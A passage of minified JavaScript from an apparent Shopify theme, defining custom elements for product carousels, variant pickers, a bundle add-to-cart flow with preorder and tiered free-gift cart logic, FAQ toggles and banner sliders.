='"+first_block+"']").css("display","grid"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain[title ='"+heading+"']").css("display","grid")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".multiswipernavigation").each(function(){newmySwiper=new Swiper(this,{slidesPerView:"auto",spaceBetween:20})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("multi-img-with-content",Multiimgwithcontent);class CustomShopCollectionblog extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".collectionSwiper").each(function(){mySwiper=new Swiper(this,{slidesPerView:4,spaceBetween:10})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-blog",CustomShopCollectionblog);class gethelook extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()});var swiper2=new Swiper(".product-slider",{slidesPerView:1,spaceBetween:0,effect:"fade",watchSlidesProgress:!0,navigation:{nextEl:".swiper-button-next-get",prevEl:".swiper-button-prev-get"},pagination:{el:".swiper-pagination-get",clickable:!0}}),swiper22=new Swiper(".get-thelook-slider",{slidesPerView:1,spaceBetween:0,effect:"fade"});swiper2.on("slideChangeTransitionEnd",function(){$(".select-error").hide()}),swiper2.controller.control=swiper22,swiper22.controller.control=swiper2,$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_var_id=$(this).attr("data-varid"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-item").find(".product_item_link").attr("data-productid",sel_var_id),$(this).parents(".product-item").find(".product-image img").attr("src",sel_var),$(this).parents(".product-item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected"),$(this).parents(".product-item").find(".select-error-color").hide()}),$(".mayyouselected ").unbind().on("click",function(){$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").hasClass("show")?($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").removeClass("show")):($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").addClass("show"))}),$(".getsizeoptionslist li").click(function(){var selectedvalue=$(this).data("value");$(this).parent(".getsizeoptionslist").parent(".sizeoptions").parent(".get_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".get_drop_down_size .sizeoptions .getsizeoptionslist").removeClass("show")}),$(".custom_navigation_btn").click(function(){$(".swiper-slide-active .select-error").hide();var id_array=[],array_preorder_content=[],allchecked=!0;if($(".custom_getthelook_product.swiper-slide-active").find(".main-variants").each(function(index){var size="",color="";$(this).parents(".product-item").find(".selectedvar").length!=0&&(size=$(this).parents(".product-item").find(".selectedvar").text()),$(this).parents(".product-item").find(".color-select").length!=0&&(color=$(this).parents(".product-item").find(".color-select").find(".selected").attr("value"));var this22=this;$(this).parents(".product-item").find(".color-select").find(".selected").length==0&&($(this).parents(".product-item").find(".select-error-color").show(),$(this).parents(".product-item").find(".select-error-color .errormsg").html("Please select colour"),allchecked=!1),size!=""&&color!=""?$(this).find("option").each(function(i){var ctext=$(this).text(),carr=ctext.split("/").map(function(item){return item.trim()});if(console.log(size+" "+color),carr.indexOf(size)!=-1&&carr.indexOf(color)!=-1){console.log(size+" "+color);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):size==""?$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(color),ctext==color){console.log(color+" gfgfg color");var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):color==""&&$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(size+" gfgfg color"),ctext==size){console.log(size);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}})}),allchecked==!0){this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),$(".custom_navigation_btn .cta-button").text("Adding..."),$(".get-the-look-products .cta-button").css("pointer-events","none"),$(".get-the-look-products .cta-button").css("opacity","0.5");var qty=1,data={quantity:qty,id:id_array,sections:this.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname};const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData;formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),formData.append("form_type","product");for(let index=0;index<id_array.length;index++)array_preorder_content[index]==""?(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][quantity]",1)):(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][properties][Preorder]",array_preorder_content[index]),formData.append("items["+index+"][quantity]",1));config.body=formData;var this2=this;fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){$(".custom_navigation_btn").after(`<svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg">${response.description}</span>`);return}var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").html(),pid2=$(".discount-wrapper-shop .step-2-product").html(),pid3=$(".discount-wrapper-shop .step-3-product").html(),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!0);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this2.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{loadData(state)}).catch(()=>{})}else loadData(response);function addnewproduct(){var variantId=addvarid;const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{var resp2=JSON.parse(state);loadData(resp2)}).catch(()=>{})}})}else loadData(response);function loadData(response2){$(".custom_navigation_btn .cta-button").text("SHOP THE SET"),$(".get-the-look-products .cta-button").css("pointer-events","intial"),$(".get-the-look-products .cta-button").css("opacity","1"),this2.cart.renderContents(response2)}})}}),$(".size-select").change(function(){$(this).parents(".product-item").find(".select-error-size").hide()})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("get-the-look",gethelook);class customcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:20},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-slider",customcollectionslider);class customproductcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:18,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:18},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-product-collection-slider",customproductcollectionslider);class HonestReview extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperhonesttablet=new Swiper(".tablet-view .honest-slider",{spaceBetween:5,pagination:{el:".honest-pagination.mobile",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},navigation:{nextEl:".arrow-grid .right-arrow",prevEl:".arrow-grid .left-arrow"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48,pagination:{el:".honest-pagination.mobile"}},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}}),swiperhonest=new Swiper(".desktop-view .honest-slider",{pagination:{el:".honest-pagination.desktop",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("honest-review",HonestReview);class Custommainsearch extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-main-search",Custommainsearch);class collection_custom_slider extends HTMLElement{constructor(){super();var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-custom-slider",collection_custom_slider);class collection_grid_slider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var view_count=$(".my-swiper-slider").attr("data_grid"),swiper2=new Swiper(".my-swiper-slider",{slidesPerView:1.2,spaceBetween:10,navigation:{nextEl:".arrow-tabs .right-arrow",prevEl:".arrow-tabs .left-arrow"},breakpoints:{768:{slidesPerView:2.3,spaceBetween:20},990:{slidesPerView:2.3,spaceBetween:20},1024:{slidesPerView:view_count,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-grid-slider",collection_grid_slider);class custom_collection_product extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(this).data("showvariant")==!0?($(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}),$(".product-card-wrapper").mouseleave(function(){var varimage=$(this).find(".custom_product_variant_container").data("variantimg");$(".variants-pills").removeClass("selected"),$(this).find(".custom_card_media img").eq(0).attr("srcset",varimage)})):$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find(".card__media").attr("onclick",'location.href="'+sel_url+'"'),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-product",custom_collection_product);class custom_tab_view extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);const $tabHeaders=$(this).find(".tabheadingview"),$tabContents=$(this).find(".contenttabview");$tabHeaders.each(function(index){$(this).on("click",function(){$tabHeaders.removeClass("active"),$tabContents.removeClass("active"),$(this).addClass("active"),$tabContents.eq(index).addClass("active")})})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-tab-view",custom_tab_view);class BannerSliderGuide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperguide=new Swiper(".banner-slider-guide",{pagination:{el:".swiper-pagination-guide",clickable:!0},navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},loop:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slide-guide",BannerSliderGuide),$(".showmorepill").click(function(){$(this).hide(),$(this).parent().find(".custom_variants_pills").show()});class MainBlogTemplate extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var swiper2;loadSwiper(),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")});function loadData(url,index){$("main-blog-template .main-blog").css("text-align","center"),$("main-blog-template .main-blog").html('<img style="text-align:center;width:60px;height:60px;margin:10rem auto 5rem;" src="https://cdn.shopify.com/s/files/1/0626/2105/7254/files/loading-gif.gif"/>'),fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;var htmlmake=new DOMParser().parseFromString(html,"text/html").getElementsByClassName("main-blog-template")[0].innerHTML;$("main-blog-template").html(htmlmake),$("main-blog-template").css("text-align","initial"),$(".blog-tags-list a").removeClass("active"),$(".blog-tags-list a").eq(index).addClass("active"),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")}),loadSwiper(),swiper2.slideTo(index)})}function loadSwiper(){swiper2=new Swiper(".tabs-slider",{slidesPerView:"auto",spaceBetween:0,css:!0,freescroll:!0,pagination:{el:".tabs-pagination",type:"progressbar"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-blog-template",MainBlogTemplate);class Customarticleslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:20},768:{slidesPerView:"auto",spaceBetween:20}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-article-slider",Customarticleslider);class custombannerslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".banner-slider",{loop:!0,slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slider",custombannerslider);class FAQPageSection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".faqleftbtn").click(function(){var index=$(this).attr("data-index");$('.faq-item-container[data-index="'+index+'"]').get(0).scrollIntoView({behavior:"smooth"})}),$(".faq-title").unbind().click(function(){$(".faq-content").hide(100),$(this).siblings(".faq-content").hasClass("faqactive")?$(this).siblings(".faq-content").removeClass("faqactive"):($(this).siblings(".faq-content").addClass("faqactive"),$(this).siblings(".faq-content").show(100))});var init=!1;function swiperCard(){window.innerWidth<=768?init||(init=!0,swiper=new Swiper(".faq-slider",{direction:"horizontal",slidesPerView:"auto",spaceBetween:40})):init&&(swiper.destroy(),init=!1)}swiperCard(),window.addEventListener("resize",swiperCard)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-page-section",FAQPageSection);class announcementbar2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var time=Number($(this).find(".announcement--bar-container").data("timedelay"))*100,swiper2=new Swiper(".announcement-slider",{spaceBetween:30,centeredSlides:!0,loop:!0,autoplay:{delay:time,disableOnInteraction:!1}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("announcement-bar",announcementbar2);class carousel1 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel",{slidesPerView:"auto",spaceBetween:30,freeMode:!1,breakpoints:{560:{spaceBetween:48,slidesPerView:"auto"},1024:{spaceBetween:40,slidesPerView:"auto"},1280:{spaceBetween:84,slidesPerView:"auto"},1440:{spaceBetween:96,slidesPerView:"auto"}},navigation:{nextEl:".carousel .right-arrow",prevEl:".carousel .left-arrow"},pagination:{el:".swiper-pagination"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("carousel-review",carousel1);class coloricongrid extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".icon-grid",{slidesPerView:"auto",spaceBetween:50,freeMode:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-icon-grid",coloricongrid);class colorguideblogs extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-blogs",{slidesPerView:1.267,loop:!0,spaceBetween:20,autoplay:2e3,breakpoints:{768:{slidesPerView:1.8,spaceBetween:20},990:{slidesPerView:1.8,spaceBetween:20},1099:{slidesPerView:2.5,spaceBetween:20}}});$(".slider-blogs").hover(function(){this.swiper.autoplay.start()},function(){this.swiper.autoplay.stop()});var swiper2=new Swiper(".article-slider-new",{slidesPerView:1.267,spaceBetween:20,navigation:{nextEl:".swiper-button-next-color",prevEl:".swiper-button-prev-color"},pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-guide-blogs",colorguideblogs);class imageslidercolorlanding extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".grid-slider",{slidesPerView:1.48,spaceBetween:15,breakpoints:{640:{slidesPerView:1.48,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-slider-color-landing",imageslidercolorlanding);class bannerthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new 